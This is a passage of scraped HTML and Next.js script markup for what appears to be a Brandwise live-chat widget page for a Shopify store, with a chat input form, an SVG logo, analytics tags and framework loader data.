src="/_next/static/chunks/54918-3068dd3cad1c865e.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" async=""></script><script src="/_next/static/chunks/app/layout-c462c5a56c7c40ff.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" async=""></script><script src="/_next/static/chunks/a5ca56ec-55c322e2fd21a27e.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" async=""></script><script src="/_next/static/chunks/47142-6477bf94fce6b479.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" async=""></script><script src="/_next/static/chunks/2626-a8282bb1ca913e7f.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" async=""></script><script src="/_next/static/chunks/72184-cb26ade9fb3581ee.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" async=""></script><script src="/_next/static/chunks/26582-798780cad0e6c6ee.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" async=""></script><script src="/_next/static/chunks/14698-52fa1de5937ad839.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" async=""></script><script src="/_next/static/chunks/65494-7418735c30e3f170.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" async=""></script><script src="/_next/static/chunks/63630-b50c6dfc58652032.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" async=""></script><script src="/_next/static/chunks/98833-183d29a7aa0c959f.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" async=""></script><script src="/_next/static/chunks/app/(public-with-query-client)/live-chat/shopify/%5BshopId%5D/page-e602895d676edb50.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" async=""></script><link rel="preload" href="https://r.wdfl.co/rw.js" as="script"/><meta name="next-size-adjust" content=""/><title>Brandwise</title><meta name="description" content="Social engagement"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="32x21"/><link rel="icon" href="/brandwise-logo.svg"/><noscript><img height="1" width="1" style="display:none" alt="facebook" src="https://www.facebook.com/tr?id=913102260399166&amp;ev=PageView&amp;noscript=1"/></noscript><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" noModule=""></script></head><body class="__className_f367f3"><div hidden=""><!--$--><!--/$--></div><!--$--><!--/$--><script>!function(){try{var d=document.documentElement,c=d.classList;c.remove('light','dark');var e=localStorage.getItem('theme');if('system'===e||(!e&&true)){var t='(prefers-color-scheme: dark)',m=window.matchMedia(t);if(m.media!==t||m.matches){d.style.colorScheme = 'dark';c.add('dark')}else{d.style.colorScheme = 'light';c.add('light')}}else if(e){c.add(e|| '')}if(e==='light'||e==='dark')d.style.colorScheme=e}catch(e){}}()</script><div class="bg-white h-screen overflow-hidden"><div class="flex flex-col h-full" style="background-color:#2b3647"><div class="py-3 px-4 flex items-center gap-2 h-14" style="background-color:#000000;color:#ffffff"><span class="relative flex shrink-0 overflow-hidden rounded-full h-8 w-8"><span class="flex h-full w-full items-center justify-center rounded-full bg-muted shadow-sm text-xs">N</span></span><div class="flex-grow min-w-0"><h2 class="text-sm font-semibold truncate" style="color:#ffffff">Nancy</h2></div><div></div></div><div class="flex flex-col flex-1 min-h-0 border-gray-700 bg-gray-800 text-gray-100 rounded-t-none py-0"><div class="flex flex-col flex-1 overflow-hidden"><div class="flex-1 min-h-0"><div class="flex justify-center py-4"><div class="animate-pulse text-sm text-gray-400">Loading messages...</div></div></div><div class="flex-shrink-0"><div class=""><div class="px-4 mb-3"><div class="flex flex-col border rounded-2xl px-4 py-3 transition-colors bg-gray-700" style="border-color:#374151"><div class="flex gap-2 items-center"><textarea placeholder="Type your message..." class="flex-1 text-sm border-0 bg-transparent px-0 py-0 focus-visible:ring-0 focus-visible:outline-none shadow-none resize-none leading-5 text-gray-100 placeholder:text-gray-500" style="height:20px;min-height:20px;max-height:20px;overflow:hidden;resize:none;font-size:16px;transform:scale(0.875);transform-origin:left center;width:114.29%;margin-right:-14.29%" rows="1"></textarea><div class="flex items-center gap-0.5 flex-shrink-0 "><button class="transition-colors p-1 text-gray-500 hover:text-gray-300" title="Attach file" type="button"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-paperclip h-5 w-5"><path d="m21.44 11.05-9.19 9.19a6 6 0 0 1-8.49-8.49l8.57-8.57A4 4 0 1 1 18 8.84l-8.59 8.57a2 2 0 0 1-2.83-2.83l8.49-8.48"></path></svg></button><button class="transition-colors p-1 text-gray-500 hover:text-gray-300" title="Add emoji" type="button" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-_R_abpbsnpfiv9fkdb_" data-state="closed"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-smile h-5 w-5"><circle cx="12" cy="12" r="10"></circle><path d="M8 14s1.5 2 4 2 4-2 4-2"></path><line x1="9" x2="9.01" y1="9" y2="9"></line><line x1="15" x2="15.01" y1="9" y2="9"></line></svg></button><button class="transition-colors p-1 " style="color:#6b7280" disabled="" title="Send message" type="button"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-send h-5 w-5"><path d="M14.536 21.686a.5.5 0 0 0 .937-.024l6.5-19a.496.496 0 0 0-.635-.635l-19 6.5a.5.5 0 0 0-.024.937l7.93 3.18a2 2 0 0 1 1.112 1.11z"></path><path d="m21.854 2.147-10.94 10.939"></path></svg></button></div></div></div><input type="file" class="hidden" multiple="" accept="*/*"/></div></div></div></div></div><div class="mt-auto text-center text-xs flex items-center justify-center py-3 text-gray-400 bg-transparent"><span>Powered by</span><span class="flex-shrink-0"><svg width="100%" height="100%" viewBox="0 0 1100 180" fill="none" xmlns="http://www.w3.org/2000/svg" class="h-4 ml-0.5" style="flex-shrink:0;width:auto;max-width:100%"><mask id="mask0_9067_3718" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="122" y="142" width="30" height="38"><path d="M122.74 142.628H151.484V180H122.74V142.628Z" fill="white"></path></mask><g mask="url(#mask0_9067_3718)"><path d="M137.699 143.837C136.965 146.592 131.645 150.997 124.303 155.221L126.869 159.988L137.699 179.456L148.539 159.988L151.104 155.221C143.762 150.997 138.433 146.592 137.699 143.837Z" fill="#6962FB"></path></g><mask id="mask1_9067_3718" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="7" width="275" height="145"><path d="M0 7.20001H274.837V151.472H0V7.20001Z" fill="white"></path></mask><g mask="url(#mask0_9067_3718)"><path d="M137.699 143.837C136.965 146.592 131.645 150.997 124.303 155.221L126.869 159.988L137.699 179.456L148.539 159.988L151.104 155.221C143.762 150.997 138.433 146.592 137.699 143.837Z" fill="#6962FB"></path></g><mask id="mask1_9067_3718" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="7" width="275" height="145"><path d="M0 7.20001H274.837V151.472H0V7.20001Z" fill="white"></path></mask><g mask="url(#mask1_9067_3718)"><path d="M274.854 7.41592L137.699 48.7266L0.552797 7.41592C0.181406 8.70284 3.05176e-05 9.98974 3.05176e-05 11.0866C3.05176e-05 16.597 3.67075 21.926 9.18114 23.5757L15.9784 25.5968L99.878 50.929C118.612 56.6208 130.729 73.6961 131.092 92.2397C131.092 92.6111 131.092 92.9738 131.092 93.5266C131.092 100.687 129.261 107.847 125.4 114.825C115.856 131.719 95.8446 140.529 77.1109 135.943C64.6305 132.998 54.3439 125.103 48.2894 113.91C42.779 103.623 41.4921 91.6869 44.9814 80.4934C45.9056 77.7382 47.0025 74.983 48.2894 72.4092C34.522 82.5144 30.2985 104.547 35.6189 117.581C37.4586 121.433 39.661 125.103 42.4162 128.593C47.1838 134.837 53.4284 139.976 60.5884 143.647C69.2168 148.06 78.2165 150.263 87.2162 150.263C108.144 150.263 127.784 138.508 137.699 119.602C147.615 138.508 167.264 150.263 188.191 150.263C197.009 150.263 206.001 148.242 214.629 143.647C221.608 139.976 227.852 134.837 232.81 128.593C235.565 125.103 237.767 121.433 239.598 117.581C244.927 104.357 240.704 82.5144 226.937 72.4092C228.405 74.983 229.502 77.7382 230.236 80.4934C233.725 91.6869 232.438 103.623 226.937 113.91C220.873 125.103 210.595 132.998 198.106 135.943C179.2 140.348 159.37 131.529 149.817 114.825C145.784 107.847 144.125 100.505 144.125 93.5266C144.125 93.1638 144.125 92.7924 144.125 92.2397C144.497 73.6961 156.614 56.6208 175.339 50.929L259.247 25.5968L266.226 23.5757C271.918 21.926 275.407 16.7784 275.407 11.0866C275.407 9.80837 275.217 8.70284 274.854 7.41592Z" fill="#6962FB"></path></g><path d="M188.191 109.686C179.01 109.686 171.669 102.336 171.669 93.1639C171.669 83.9828 179.01 76.6327 188.191 76.6327C190.031 76.6327 192.052 77.0041 193.701 77.5569C190.946 78.4724 188.925 81.0462 188.925 84.1641C188.925 88.0162 192.052 91.1428 195.904 91.1428C199.393 91.1428 202.33 88.569 202.701 85.261C203.979 87.6535 204.714 90.4087 204.714 93.3452C204.714 102.336 197.372 109.686 188.191 109.686ZM179.563 61.7598C163.04 66.7174 152.572 83.6114 156.433 100.324C159.922 115.56 173.508 125.475 188.01 125.475C191.128 125.475 194.254 125.103 197.372 124.007C205.638 121.433 212.426 115.922 216.65 108.218C220.692 100.505 221.608 91.877 219.042 83.43C217.021 76.6327 212.798 70.7596 207.106 66.7174L219.958 62.8654L233.544 58.8233L241.067 56.6208C246.758 54.9712 250.248 49.8322 250.248 44.1404C250.248 42.8535 250.066 41.5666 249.704 40.2797L179.563 61.7598Z" fill="#6962FB"></path><path d="M87.2162 76.6327C89.0473 76.6327 91.0683 77.0041 92.718 77.5568C89.9628 78.4724 87.9504 81.0462 87.9504 84.1641C87.9504 88.0162 91.0683 91.1428 94.9204 91.1428C98.4097 91.1428 101.346 88.569 101.718 85.261C103.005 87.6535 103.739 90.4087 103.739 93.3452C103.739 102.526 96.3887 109.868 87.2162 109.868C78.0351 109.868 70.685 102.526 70.685 93.3452C70.685 83.9827 78.0351 76.6327 87.2162 76.6327ZM41.4921 59.0133L55.078 63.0467L67.9299 66.9075C62.2381 70.9409 58.2046 76.8227 56.0022 83.6114C53.4284 91.8769 54.3439 100.687 58.386 108.399C62.4281 116.112 69.4068 121.614 77.6637 124.188C80.7817 125.103 83.9083 125.656 87.0262 125.656C101.718 125.656 115.122 115.741 118.612 100.505C122.464 83.6114 111.996 66.9074 95.4732 61.9498L25.3409 40.4697C24.9695 41.7479 24.7881 43.0348 24.7881 44.3218C24.7881 49.8321 28.4589 55.1525 33.9693 56.8108L41.4921 59.0133Z" fill="#6962FB"></path><path d="M367.43 150.772C361.58 150.772 356.293 149.506 351.568 146.975C346.899 144.444 343.186 140.591 340.43 135.416H340.261V149H319.336V23.2812H340.599V72.5562H340.768C343.636 67.6625 347.377 64.0344 351.99 61.6719C356.602 59.3094 361.777 58.1281 367.515 58.1281C375.165 58.1281 381.858 60.0969 387.596 64.0344C393.39 67.9156 397.89 73.3437 401.096 80.3187C404.358 87.2375 405.99 95.2531 405.99 104.366C405.99 113.647 404.386 121.775 401.18 128.75C398.03 135.669 393.558 141.069 387.765 144.95C381.971 148.831 375.193 150.772 367.43 150.772ZM362.452 132.969C369.033 132.969 374.349 130.522 378.399 125.628C382.449 120.678 384.474 113.591 384.474 104.366C384.474 95.1969 382.449 88.1375 378.399 83.1875C374.349 78.2375 369.033 75.7625 362.452 75.7625C355.477 75.7625 349.88 78.3781 345.661 83.6094C341.499 88.7844 339.418 95.7031 339.418 104.366C339.418 113.028 341.499 119.975 345.661 125.206C349.88 130.381 355.477 132.969 362.452 132.969ZM417.299 149V59.9H437.802V74.6656H438.055C439.687 69.6031 442.246 65.75 445.734 63.1062C449.277 60.4062 453.918 59.0562 459.655 59.0562C461.118 59.0562 462.412 59.1125 463.537 59.225C464.718 59.2812 465.73 59.3375 466.574 59.3937V78.2937C465.787 78.1812 464.437 78.0406 462.524 77.8719C460.612 77.7031 458.615 77.6187 456.534 77.6187C451.471 77.6187 447.196 79.3625 443.709 82.85C440.277 86.3375 438.562 91.5687 438.562 98.5437V149H417.299ZM500.918 150.434C492.031 150.434 484.662 148.212 478.812 143.769C473.018 139.269 470.121 132.575 470.121 123.687C470.121 116.937 471.753 111.734 475.015 108.078C478.334 104.366 482.637 101.666 487.924 99.9781C493.268 98.2906 499.006 97.1375 505.137 96.5187C513.406 95.5625 519.171 94.7187 522.434 93.9875C525.696 93.2562 527.328 91.3719 527.328 88.3344V87.6594C527.328 83.8344 525.865 80.7125 522.94 78.2937C520.071 75.875 516.106 74.6656 511.043 74.6656C505.868 74.6656 501.649 75.875 498.387 78.2937C495.181 80.7125 493.437 83.8062 493.156 87.575H472.653C473.159 78.7437 476.843 71.6281 483.706 66.2281C490.568 60.8281 499.821 58.1281 511.465 58.1281C523.053 58.1281 532.109 60.8281 538.634 66.2281C545.159 71.6281 548.421 78.9687 548.421 88.25V149H527.496V136.428H527.159C525.021 140.366 521.928 143.684 517.878 146.384C513.828 149.084 508.174 150.434 500.918 150.434ZM506.149 134.656C513.124 134.656 518.412 132.856 522.012 129.256C525.612 125.6 527.412 121.184 527.412 116.009V106.391C526.118 107.234 523.615 108.022 519.903 108.753C516.19 109.428 512.14 110.103 507.753 110.778C503.196 111.453 499.231 112.747 495.856 114.659C492.537 116.516 490.878 119.469 490.878 123.519C490.878 127.006 492.256 129.734 495.012 131.703C497.768 133.672 501.481 134.656 506.149 134.656ZM585.043 98.6281V149H563.781V59.9H584.706V73.5687C590.893 63.275 600.006 58.1281 612.043 58.1281C621.381 58.1281 629.003 61.1375 634.909 67.1562C640.872 73.175 643.853 81.8937 643.853 93.3125V149H622.506V96.6875C622.506 90.1625 620.931 85.2125 617.781 81.8375C614.631 78.4625 610.215 76.775 604.534 76.775C598.965 76.775 594.325 78.5187 590.612 82.0062C586.9 85.4937 585.043 91.0344 585.043 98.6281ZM693.806 150.772C686.044 150.772 679.266 148.831 673.472 144.95C667.678 141.069 663.178 135.669 659.972 128.75C656.822 121.775 655.247 113.647 655.247 104.366C655.247 95.2531 656.85 87.2375 660.056 80.3187C663.262 73.3437 667.762 67.9156 673.556 64.0344C679.35 60.0969 686.044 58.1281 693.637 58.1281C699.431 58.1281 704.634 59.3094 709.247 61.6719C713.859 64.0344 717.6 67.6625 720.469 72.5562H720.637V23.2812H741.9V149H720.975V135.416H720.806C717.994 140.591 714.225 144.444 709.5 146.975C704.831 149.506 699.6 150.772 693.806 150.772ZM698.784 132.969C705.759 132.969 711.328 130.381 715.491 125.206C719.709 119.975 721.819 113.028 721.819 104.366C721.819 95.7031 719.709 88.7844 715.491 83.6094C711.328 78.3781 705.759 75.7625 698.784 75.7625C692.203 75.7625 686.887 78.2375 682.837 83.1875C678.787 88.1375 676.762 95.1969 676.762 104.366C676.762 113.591 678.787 120.678 682.837 125.628C686.887 130.522 692.203 132.969 698.784 132.969ZM776.919 149L749.413 59.9H771.772L780.969 93.7344C782.375 99.0219 783.725 104.478 785.019 110.103C786.313 115.728 787.635 121.297 788.985 126.809C790.335 121.297 791.713 115.728 793.119 110.103C794.525 104.478 795.96 99.0219 797.422 93.7344L806.872 59.9H826.531L835.897 93.7344C837.303 99.0219 838.681 104.45 840.031 110.019C841.438 115.587 842.844 121.128 844.25 126.641C845.544 121.128 846.838 115.587 848.131 110.019C849.425 104.45 850.775 99.0219 852.181 93.7344L861.378 59.9H883.991L856.4 149H834.294L823.494 111.875C822.313 107.769 821.16 103.55 820.035 99.2187C818.91 94.8875 817.785 90.5562 816.66 86.225C815.591 90.5562 814.494 94.8875 813.369 99.2187C812.244 103.55 811.063 107.769 809.825 111.875L798.856 149H776.919ZM891.588 149V59.9H912.851V149H891.588ZM902.219 46.6531C898.563 46.6531 895.526 45.5 893.107 43.1937C890.688 40.8312 889.479 37.9344 889.479 34.5031C889.479 31.0719 890.688 28.2031 893.107 25.8969C895.526 23.5906 898.563 22.4375 902.219 22.4375C905.819 22.4375 908.829 23.5906 911.247 25.8969C913.666 28.2031 914.876 31.0719 914.876 34.5031C914.876 37.9344 913.666 40.8312 911.247 43.1937C908.829 45.5 905.819 46.6531 902.219 46.6531ZM963.226 151.109C952.369 151.109 943.285 148.578 935.973 143.516C928.716 138.397 924.751 131.056 924.076 121.494H945.085C945.535 125.825 947.279 129.2 950.316 131.619C953.354 133.981 957.544 135.162 962.888 135.162C968.007 135.162 972.029 134.15 974.954 132.125C977.935 130.1 979.426 127.512 979.426 124.362C979.426 121.662 978.329 119.497 976.135 117.866C973.941 116.234 970.988 115.025 967.276 114.237L952.088 111.116C934.763 107.516 926.101 98.9375 926.101 85.3812C926.101 77.1687 929.363 70.5594 935.888 65.5531C942.413 60.4906 951.104 57.9594 961.96 57.9594C972.76 57.9594 981.535 60.6312 988.285 65.975C995.091 71.2625 998.607 78.4906 998.832 87.6594H978.835C978.723 83.6656 977.176 80.375 974.194 77.7875C971.213 75.2 967.304 73.9062 962.466 73.9062C957.798 73.9062 954.113 74.9469 951.413 77.0281C948.713 79.1094 947.363 81.6687 947.363 84.7062C947.363 87.35 948.404 89.5156 950.485 91.2031C952.566 92.8344 955.463 94.0719 959.176 94.9156L975.207 98.2062C984.038 100.062 990.535 102.987 994.698 106.981C998.916 110.975 1001.03 116.234 1001.03 122.759C1001.03 128.553 999.394 133.587 996.132 137.862C992.926 142.081 988.482 145.344 982.801 147.65C977.119 149.956 970.594 151.109 963.226 151.109ZM1051.4 151.025C1042.51 151.025 1034.81 149.028 1028.28 145.034C1021.76 141.041 1016.72 135.556 1013.18 128.581C1009.69 121.55 1007.95 113.534 1007.95 104.534C1007.95 95.4781 1009.75 87.4625 1013.35 80.4875C1017 73.4562 1022.04 67.9437 1028.45 63.95C1034.86 59.9 1042.23 57.875 1050.56 57.875C1059.11 57.875 1066.59 59.8437 1073 63.7812C1079.41 67.7187 1084.39 73.175 1087.94 80.15C1091.48 87.0687 1093.25 95.0844 1093.25 104.197V110.019H1028.79C1029.07 117.275 1031.21 123.125 1035.2 127.569C1039.19 132.012 1044.76 134.234 1051.91 134.234C1057.25 134.234 1061.67 133.081 1065.15 130.775C1068.64 128.412 1071 125.319 1072.24 121.494H1092.15C1091.03 127.287 1088.55 132.406 1084.73 136.85C1080.96 141.294 1076.21 144.781 1070.47 147.312C1064.73 149.788 1058.38 151.025 1051.4 151.025ZM1028.96 95.3375H1072.83C1072.16 88.9812 1069.85 83.975 1065.91 80.3187C1062.03 76.6062 1057.03 74.75 1050.89 74.75C1044.71 74.75 1039.67 76.6062 1035.79 80.3187C1031.97 83.975 1029.69 88.9812 1028.96 95.3375Z" fill="#6962FB"></path></svg></span></div></div><!--$--><!--/$--></div><div data-rht-toaster="" style="position:fixed;z-index:9999;top:16px;left:16px;right:16px;bottom:16px;pointer-events:none"></div><script src="/_next/static/chunks/webpack-da849f28e3cfbfe4.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" id="_R_" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n3:I[56017,[\"11791\",\"static/chunks/11791-8facea8e4e93d35e.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"67839\",\"static/chunks/67839-affa4736d00431ac.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"96231\",\"static/chunks/96231-71aca36158d9ddc9.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"79858\",\"static/chunks/app/(public-with-query-client)/layout-69c6bb0e0d19ed59.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\"],\"default\"]\n4:I[51914,[],\"\"]\n5:I[77896,[],\"\"]\n7:I[73411,[],\"OutletBoundary\"]\n9:I[32114,[],\"AsyncMetadataOutlet\"]\nb:I[73411,[],\"ViewportBoundary\"]\nd:I[73411,[],\"MetadataBoundary\"]\ne:\"$Sreact.suspense\"\n10:I[4258,[],\"\"]\n11:I[1935,[\"11791\",\"static/chunks/11791-8facea8e4e93d35e.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"67839\",\"static/chunks/67839-affa4736d00431ac.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"96231\",\"static/chunks/96231-71aca36158d9ddc9.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"37340\",\"static/chunks/app/(authenticated)/layout-9e8a4c40f5753ce5.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\"],\"ConvexAuthNextjsClientProvider\"]\n"])</script><script>self.__next_f.push([1,"12:I[88595,[\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"83780\",\"static/chunks/83780-548e9d089db69763.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"23289\",\"static/chunks/23289-1033d37ada47143d.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"54918\",\"static/chunks/54918-3068dd3cad1c865e.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"7177\",\"static/chunks/app/layout-c462c5a56c7c40ff.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\"],\"AxiomWebVitals\"]\n"])</script><script>self.__next_f.push([1,"13:I[52094,[\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"83780\",\"static/chunks/83780-548e9d089db69763.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"23289\",\"static/chunks/23289-1033d37ada47143d.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"54918\",\"static/chunks/54918-3068dd3cad1c865e.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"7177\",\"static/chunks/app/layout-c462c5a56c7c40ff.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\"],\"\"]\n"])</script><script>self.__next_f.push([1,"14:I[62291,[\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"83780\",\"static/chunks/83780-548e9d089db69763.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"23289\",\"static/chunks/23289-1033d37ada47143d.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"54918\",\"static/chunks/54918-3068dd3cad1c865e.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"7177\",\"static/chunks/app/layout-c462c5a56c7c40ff.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\"],\"TRPCProvider\"]\n"])</script><script>self.__next_f.push([1,"15:I[56595,[\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"83780\",\"static/chunks/83780-548e9d089db69763.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"23289\",\"static/chunks/23289-1033d37ada47143d.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"54918\",\"static/chunks/54918-3068dd3cad1c865e.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"7177\",\"static/chunks/app/layout-c462c5a56c7c40ff.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\"],\"NuqsAdapter\"]\n"])</script><script>self.__next_f.push([1,"16:I[32600,[\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"83780\",\"static/chunks/83780-548e9d089db69763.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"23289\",\"static/chunks/23289-1033d37ada47143d.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"54918\",\"static/chunks/54918-3068dd3cad1c865e.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"7177\",\"static/chunks/app/layout-c462c5a56c7c40ff.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\"],\"ThemeProvider\"]\n"])</script><script>self.__next_f.push([1,"17:I[22204,[\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"75484\",\"static/chunks/75484-b9a41